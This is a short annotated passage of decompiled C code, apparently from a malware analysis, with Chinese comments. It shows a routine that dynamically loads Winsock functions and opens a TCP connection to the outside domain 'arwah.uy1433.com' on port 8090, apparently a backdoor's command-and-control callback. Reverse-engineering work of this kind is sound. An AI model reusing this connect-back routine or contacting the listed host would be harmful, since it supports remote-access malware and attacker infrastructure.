 hws2_32.dll = LoadLibraryA("WS2_32.dll");
htons = GetProcAddress(hws2_32.dll, "htons");
hws2_32.dll_1 = LoadLibraryA("WS2_32.dll");
closesocket = GetProcAddress(hws2_32.dll_1, "closesocket");
初始化IP地址
IPname.sa_family = 2;
*IPname.sa_data = (htons)(8090); // 转换为大端存储8090,初始化端口为：8090
*&IPname.sa_data[2] = Swap_init_IPAddr_405CD0("arwah.uy1433.com");// 将域名转换为IP地址
v3_scoket = socket(AF_INET, SOCK_STREAM, 0); // 初始化socket
// Internet协议版本4（IPv4）地址系列。
if ( connect(v3_scoket, &IPname, 16) != SOCKET_ERROR )// 建立与套接字的链接
// 并判断如果建立成功则返回该套接字，
// 若失败则关闭该套接字并返回-1
进行链接
return v3_scoket;
(closesocket)(v3_scoket);
return -1;